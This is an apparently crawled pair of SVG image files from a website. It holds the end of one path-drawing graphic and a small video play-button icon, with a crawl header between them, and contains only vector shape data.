<path d="M106.577 0.609985C108.477 0.609985 110.157 0.719986 111.617 0.939986C113.077 1.13999 114.427 1.48999 115.667 1.98999C116.907 2.48999 117.917 3.14999 118.697 3.96999C119.497 4.76999 120.117 5.78999 120.557 7.02999C120.997 8.24999 121.217 9.68999 121.217 11.35C121.217 12.99 121.017 14.41 120.617 15.61C120.237 16.81 119.677 17.83 118.937 18.67C118.217 19.49 117.257 20.16 116.057 20.68C114.877 21.18 113.537 21.54 112.037 21.76C110.537 21.98 108.787 22.09 106.787 22.09C101.827 22.09 98.2171 21.19 95.9571 19.39C93.7171 17.57 92.5971 14.76 92.5971 10.96C92.5971 7.43999 93.7471 4.83999 96.0471 3.15999C98.3471 1.45999 101.857 0.609985 106.577 0.609985ZM106.847 16.57C108.967 16.57 110.607 16.14 111.767 15.28C112.927 14.42 113.507 13.11 113.507 11.35C113.507 9.64999 112.897 8.35999 111.677 7.47999C110.457 6.57999 108.817 6.12999 106.757 6.12999C105.677 6.12999 104.727 6.24999 103.907 6.48999C103.087 6.70999 102.407 7.04999 101.867 7.50999C101.347 7.96999 100.957 8.51999 100.697 9.15999C100.437 9.79999 100.307 10.53 100.307 11.35C100.307 12.93 100.857 14.2 101.957 15.16C103.057 16.1 104.687 16.57 106.847 16.57Z" fill="#2C343D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gmgo.ru/build/images/video-play-btn.svg?4e35f73ec8f7e20552326e6f7315e1c4
body_size: 850
content:
<svg width="39" height="39" viewBox="0 0 39 39" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle opacity="0.98" cx="19.2384" cy="19.929" r="18.5421" fill="white" stroke="#F0F3F6"/>
<path d="M15.4466 14.0728L24.8261 19.5445C24.8933 19.5838 24.949 19.6401 24.9878 19.7076C25.0265 19.7752 25.0469 19.8517 25.0469 19.9296C25.0469 20.0075 25.0265 20.084 24.9878 20.1516C24.949 20.2192 24.8933 20.2754 24.8261 20.3148L15.4466 25.7864C15.3787 25.8261 15.3014 25.847 15.2228 25.8472C15.1441 25.8474 15.0668 25.8268 14.9986 25.7875C14.9305 25.7481 14.8739 25.6915 14.8347 25.6233C14.7955 25.5551 14.7751 25.4777 14.7754 25.399V14.4584C14.7754 14.3799 14.7961 14.3028 14.8354 14.2348C14.8747 14.1668 14.9313 14.1104 14.9994 14.0713C15.0675 14.0322 15.1447 14.0117 15.2232 14.012C15.3017 14.0123 15.3788 14.0332 15.4466 14.0728Z" fill="#262D35"/>
</svg>
